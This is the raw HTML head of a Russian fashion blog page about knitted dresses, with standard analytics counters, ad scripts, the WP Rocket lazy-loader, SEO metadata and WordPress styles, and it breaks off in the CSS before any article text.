

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://you-look.by/trikotazhnoe-plate/
body_size: 42894
content:
 <!-- Yandex.Metrika counter -->
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(67842184, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/67842184" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script type="rocketlazyloadscript" async data-rocket-src="https://www.googletagmanager.com/gtag/js?id=UA-179627562-1"></script>
<script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-179627562-1');
</script>
<!-- Top100 (Kraken) Counter -->
<script type="rocketlazyloadscript">
    (function (w, d, c) {
    (w[c] = w[c] || []).push(function() {
        var options = {
            project: 7193909,
        };
        try {
            w.top100Counter = new top100(options);
        } catch(e) { }
    });
    var n = d.getElementsByTagName("script")[0],
    s = d.createElement("script"),
    f = function () { n.parentNode.insertBefore(s, n); };
    s.type = "text/javascript";
    s.async = true;
    s.src =
    (d.location.protocol == "https:" ? "https:" : "http:") +
    "//st.top100.ru/top100/top100.js";

    if (w.opera == "[object Opera]") {
    d.addEventListener("DOMContentLoaded", f, false);
} else { f(); }
})(window, document, "_top100q");
</script>
<noscript>
  <img src="//counter.rambler.ru/top100.cnt?pid=7193909" alt="Топ-100" />
</noscript>
<!-- END Top100 (Kraken) Counter -->
<!--LiveInternet counter--><script type="rocketlazyloadscript">(function(d,s){d.getElementById("licnt10D5").src=
"//counter.yadro.ru/hit?t44.7;r"+escape(d.referrer)+
((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+
(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+
";h"+escape(d.title.substring(0,150))+";"+Math.random()})
(document,screen)</script><!--/LiveInternet-->

<script type="rocketlazyloadscript" data-ad-client="ca-pub-5841096059406444" async data-rocket-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Yandex.RTB -->
<script type="rocketlazyloadscript">window.yaContextCb=window.yaContextCb||[]</script>
<script type="rocketlazyloadscript" data-rocket-src="https://yandex.ru/ads/system/context.js" async></script> <!DOCTYPE html>
<html lang="ru-RU">
<head><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(){this.v="1.2.4",this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this._triggerListener.bind(this),this.touchStartHandler=this._onTouchStart.bind(this),this.touchMoveHandler=this._onTouchMove.bind(this),this.touchEndHandler=this._onTouchEnd.bind(this),this.clickHandler=this._onClick.bind(this),this.interceptedClicks=[],window.addEventListener("pageshow",t=>{this.persisted=t.persisted}),window.addEventListener("DOMContentLoaded",()=>{this._preconnect3rdParties()}),this.delayedScripts={normal:[],async:[],defer:[]},this.trash=[],this.allJQueries=[]}_addUserInteractionListener(t){if(document.hidden){t._triggerListener();return}this.triggerEvents.forEach(e=>window.addEventListener(e,t.userEventHandler,{passive:!0})),window.addEventListener("touchstart",t.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",t.touchStartHandler),document.addEventListener("visibilitychange",t.userEventHandler)}_removeUserInteractionListener(){this.triggerEvents.forEach(t=>window.removeEventListener(t,this.userEventHandler,{passive:!0})),document.removeEventListener("visibilitychange",this.userEventHandler)}_onTouchStart(t){"HTML"!==t.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),t.target.addEventListener("click",this.clickHandler),this._renameDOMAttribute(t.target,"onclick","rocket-onclick"),this._pendingClickStarted())}_onTouchMove(t){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),t.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(t.target,"rocket-onclick","onclick"),this._pendingClickFinished()}_onTouchEnd(){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}_onClick(t){t.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(t.target,"rocket-onclick","onclick"),this.interceptedClicks.push(t),t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),this._pendingClickFinished()}_replayClicks(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach(t=>{t.target.dispatchEvent(new MouseEvent("click",{view:t.view,bubbles:!0,cancelable:!0}))})}_waitForPendingClicks(){return new Promise(t=>{this._isClickPending?this._pendingClickFinished=t:t()})}_pendingClickStarted(){this._isClickPending=!0}_pendingClickFinished(){this._isClickPending=!1}_renameDOMAttribute(t,e,r){t.hasAttribute&&t.hasAttribute(e)&&(event.target.setAttribute(r,event.target.getAttribute(e)),event.target.removeAttribute(e))}_triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}_preconnect3rdParties(){let t=[];document.querySelectorAll("script[type=rocketlazyloadscript][data-rocket-src]").forEach(e=>{let r=e.getAttribute("data-rocket-src");if(r&&0!==r.indexOf("data:")){0===r.indexOf("//")&&(r=location.protocol+r);try{let i=new URL(r).origin;i!==location.origin&&t.push({src:i,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(n){}}}),t=[...new Map(t.map(t=>[JSON.stringify(t),t])).values()],this._batchInjectResourceHints(t,"preconnect")}async _loadEverythingNow(){this.lastBreath=Date.now(),this._delayEventListeners(),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async);try{await this._triggerDOMContentLoaded(),await this._pendingWebpackRequests(this),await this._triggerWindowLoad()}catch(t){console.error(t)}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this._waitForPendingClicks().then(()=>{this._replayClicks()}),this._emptyTrash()}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach(t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)})}async _transformScript(t){if(await this._littleBreath(),!0===t.noModule&&"noModule"in HTMLScriptElement.prototype){t.setAttribute("data-rocket-status","skipped");return}return new Promise(navigator.userAgent.indexOf("Firefox/")>0||""===navigator.vendor?e=>{let r=document.createElement("script");[...t.attributes].forEach(t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),r.setAttribute(e,t.nodeValue))}),t.text&&(r.text=t.text),r.hasAttribute("src")?(r.addEventListener("load",e),r.addEventListener("error",e)):(r.text=t.text,e());try{t.parentNode.replaceChild(r,t)}catch(i){e()}}:e=>{function r(){t.setAttribute("data-rocket-status","failed"),e()}try{let i=t.getAttribute("data-rocket-type"),n=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",function r(){t.setAttribute("data-rocket-status","executed"),e()}),t.addEventListener("error",r),n?(t.removeAttribute("data-rocket-src"),t.src=n):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}catch(s){r()}})}async _loadScriptsFromList(t){let e=t.shift();return e&&e.isConnected?(await this._transformScript(e),this._loadScriptsFromList(t)):Promise.resolve()}_preloadAllScripts(){this._batchInjectResourceHints([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}_batchInjectResourceHints(t,e){var r=document.createDocumentFragment();t.forEach(t=>{let i=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(i){let n=document.createElement("link");n.href=i,n.rel=e,"preconnect"!==e&&(n.as="script"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),r.appendChild(n),this.trash.push(n)}}),document.head.appendChild(r)}_delayEventListeners(){let t={};function e(e,r){!function e(r){!t[r]&&(t[r]={originalFunctions:{add:r.addEventListener,remove:r.removeEventListener},eventsToRewrite:[]},r.addEventListener=function(){arguments[0]=i(arguments[0]),t[r].originalFunctions.add.apply(r,arguments)},r.removeEventListener=function(){arguments[0]=i(arguments[0]),t[r].originalFunctions.remove.apply(r,arguments)});function i(e){return t[r].eventsToRewrite.indexOf(e)>=0?"rocket-"+e:e}}(e),t[e].eventsToRewrite.push(r)}function r(t,e){let r=t[e];Object.defineProperty(t,e,{get:()=>r||function(){},set(i){t["rocket"+e]=r=i}})}e(document,"DOMContentLoaded"),e(window,"DOMContentLoaded"),e(window,"load"),e(window,"pageshow"),e(document,"readystatechange"),r(document,"onreadystatechange"),r(window,"onload"),r(window,"onpageshow")}_delayJQueryReady(t){let e;function r(t){return t.split(" ").map(t=>"load"===t||0===t.indexOf("load.")?"rocket-jquery-load":t).join(" ")}function i(i){if(i&&i.fn&&!t.allJQueries.includes(i)){i.fn.ready=i.fn.init.prototype.ready=function(e){return t.domReadyFired?e.bind(document)(i):document.addEventListener("rocket-DOMContentLoaded",()=>e.bind(document)(i)),i([])};let n=i.fn.on;i.fn.on=i.fn.init.prototype.on=function(){return this[0]===window&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=r(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(t=>{let e=arguments[0][t];delete arguments[0][t],arguments[0][r(t)]=e})),n.apply(this,arguments),this},t.allJQueries.push(i)}e=i}i(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){i(t)}})}async _pendingWebpackRequests(t){let e=document.querySelector("script[data-webpack]");async function r(){return new Promise(t=>{e.addEventListener("load",t),e.addEventListener("error",t)})}e&&(await r(),await t._requestAnimFrame(),await t._pendingWebpackRequests(t))}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._littleBreath(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),window.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._littleBreath(),document.rocketonreadystatechange&&document.rocketonreadystatechange()}async _triggerWindowLoad(){await this._littleBreath(),window.dispatchEvent(new Event("rocket-load")),await this._littleBreath(),window.rocketonload&&window.rocketonload(),await this._littleBreath(),this.allJQueries.forEach(t=>t(window).trigger("rocket-jquery-load")),await this._littleBreath();let t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this._littleBreath(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}_handleDocumentWrite(){let t=new Map;document.write=document.writeln=function(e){let r=document.currentScript;r||console.error("WPRocket unable to document.write this: "+e);let i=document.createRange(),n=r.parentElement,s=t.get(r);void 0===s&&(s=r.nextSibling,t.set(r,s));let a=document.createDocumentFragment();i.setStart(a,0),a.appendChild(i.createContextualFragment(e)),n.insertBefore(a,s)}}async _littleBreath(){Date.now()-this.lastBreath>45&&(await this._requestAnimFrame(),this.lastBreath=Date.now())}async _requestAnimFrame(){return document.hidden?new Promise(t=>setTimeout(t)):new Promise(t=>requestAnimationFrame(t))}_emptyTrash(){this.trash.forEach(t=>t.remove())}static run(){let t=new RocketLazyLoadScripts;t._addUserInteractionListener(t)}}RocketLazyLoadScripts.run();</script>
	
			<meta name="viewport" content="width=device-width, initial-scale=1">
		
	  <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v16.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Трикотажное платье 2023/2024 - фото | С чем носить | Модные образы и треды | С длинным рукавом, длинные</title>
	<meta name="description" content="Платье из трикотажа может быть универсальным нарядом на каждый день. Также из трикотажа бывают и более праздничные модели платьев, которые важно подобрать под тип фигуры индивидуально." />
	<link rel="canonical" href="https://you-look.by/trikotazhnoe-plate/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Трикотажное платье 2023/2024 - фото | С чем носить | Модные образы и треды | С длинным рукавом, длинные" />
	<meta property="og:description" content="Платье из трикотажа может быть универсальным нарядом на каждый день. Также из трикотажа бывают и более праздничные модели платьев, которые важно подобрать под тип фигуры индивидуально." />
	<meta property="og:url" content="https://you-look.by/trikotazhnoe-plate/" />
	<meta property="og:site_name" content="You Look - Будь в тренде" />
	<meta property="article:published_time" content="2023-11-08T12:51:13+00:00" />
	<meta property="article:modified_time" content="2024-01-17T08:05:15+00:00" />
	<meta property="og:image" content="https://you-look.by/wp-content/uploads/2022/11/trikotazhnoe-plate-1.jpeg" />
	<meta property="og:image:width" content="1920" />
	<meta property="og:image:height" content="1279" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором">
	<meta name="twitter:data1" content="MyLook">
	<meta name="twitter:label2" content="Примерное время для чтения">
	<meta name="twitter:data2" content="10 минут">
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://you-look.by/#website","url":"https://you-look.by/","name":"You Look - \u0411\u0443\u0434\u044c \u0432 \u0442\u0440\u0435\u043d\u0434\u0435","description":"","potentialAction":[{"@type":"SearchAction","target":"https://you-look.by/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"ImageObject","@id":"https://you-look.by/trikotazhnoe-plate/#primaryimage","inLanguage":"ru-RU","url":"https://you-look.by/wp-content/uploads/2022/11/trikotazhnoe-plate-1.jpeg","contentUrl":"https://you-look.by/wp-content/uploads/2022/11/trikotazhnoe-plate-1.jpeg","width":1920,"height":1279,"caption":"\u0434\u0435\u0432\u0443\u0448\u043a\u0430 \u0432 \u0442\u0440\u0438\u043a\u043e\u0442\u0430\u0436\u043d\u043e\u043c \u043f\u043b\u0430\u0442\u044c\u0435 \u0444\u043e\u0442\u043e"},{"@type":"WebPage","@id":"https://you-look.by/trikotazhnoe-plate/#webpage","url":"https://you-look.by/trikotazhnoe-plate/","name":"\u0422\u0440\u0438\u043a\u043e\u0442\u0430\u0436\u043d\u043e\u0435 \u043f\u043b\u0430\u0442\u044c\u0435 2023/2024 - \u0444\u043e\u0442\u043e | \u0421 \u0447\u0435\u043c \u043d\u043e\u0441\u0438\u0442\u044c | \u041c\u043e\u0434\u043d\u044b\u0435 \u043e\u0431\u0440\u0430\u0437\u044b \u0438 \u0442\u0440\u0435\u0434\u044b | \u0421 \u0434\u043b\u0438\u043d\u043d\u044b\u043c \u0440\u0443\u043a\u0430\u0432\u043e\u043c, \u0434\u043b\u0438\u043d\u043d\u044b\u0435","isPartOf":{"@id":"https://you-look.by/#website"},"primaryImageOfPage":{"@id":"https://you-look.by/trikotazhnoe-plate/#primaryimage"},"datePublished":"2023-11-08T12:51:13+00:00","dateModified":"2024-01-17T08:05:15+00:00","author":{"@id":"https://you-look.by/#/schema/person/320ae268d5baa73b8752c9d674e4a56a"},"description":"\u041f\u043b\u0430\u0442\u044c\u0435 \u0438\u0437 \u0442\u0440\u0438\u043a\u043e\u0442\u0430\u0436\u0430 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u0443\u043d\u0438\u0432\u0435\u0440\u0441\u0430\u043b\u044c\u043d\u044b\u043c \u043d\u0430\u0440\u044f\u0434\u043e\u043c \u043d\u0430 \u043a\u0430\u0436\u0434\u044b\u0439 \u0434\u0435\u043d\u044c. \u0422\u0430\u043a\u0436\u0435 \u0438\u0437 \u0442\u0440\u0438\u043a\u043e\u0442\u0430\u0436\u0430 \u0431\u044b\u0432\u0430\u044e\u0442 \u0438 \u0431\u043e\u043b\u0435\u0435 \u043f\u0440\u0430\u0437\u0434\u043d\u0438\u0447\u043d\u044b\u0435 \u043c\u043e\u0434\u0435\u043b\u0438 \u043f\u043b\u0430\u0442\u044c\u0435\u0432, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u0432\u0430\u0436\u043d\u043e \u043f\u043e\u0434\u043e\u0431\u0440\u0430\u0442\u044c \u043f\u043e\u0434 \u0442\u0438\u043f \u0444\u0438\u0433\u0443\u0440\u044b \u0438\u043d\u0434\u0438\u0432\u0438\u0434\u0443\u0430\u043b\u044c\u043d\u043e.","breadcrumb":{"@id":"https://you-look.by/trikotazhnoe-plate/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://you-look.by/trikotazhnoe-plate/"]}]},{"@type":"BreadcrumbList","@id":"https://you-look.by/trikotazhnoe-plate/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://you-look.by/","url":"https://you-look.by/","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430"}},{"@type":"ListItem","position":2,"item":{"@id":"https://you-look.by/trikotazhnoe-plate/#webpage"}}]},{"@type":"Person","@id":"https://you-look.by/#/schema/person/320ae268d5baa73b8752c9d674e4a56a","name":"MyLook","sameAs":["https://www.you-look.by"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="You Look - Будь в тренде &raquo; Лента" href="https://you-look.by/feed/" />
<link rel="alternate" type="application/rss+xml" title="You Look - Будь в тренде &raquo; Лента комментариев" href="https://you-look.by/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="You Look - Будь в тренде &raquo; Лента комментариев к &laquo;Модное трикотажное платье: актуальные фасоны, с какой обувью и аксессуарами сочетать, советы дизайнеров&raquo;" href="https://you-look.by/trikotazhnoe-plate/feed/" />
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/you-look.by\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.1"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://you-look.by/wp-includes/css/dist/block-library/style.min.css?ver=5.9.1' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='simple-sitemap-css-css'  href='https://you-look.by/wp-content/cache/min/1/wp-content/plugins/simple-sitemap/lib/assets/css/simple-sitemap.css?ver=1705569992' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) 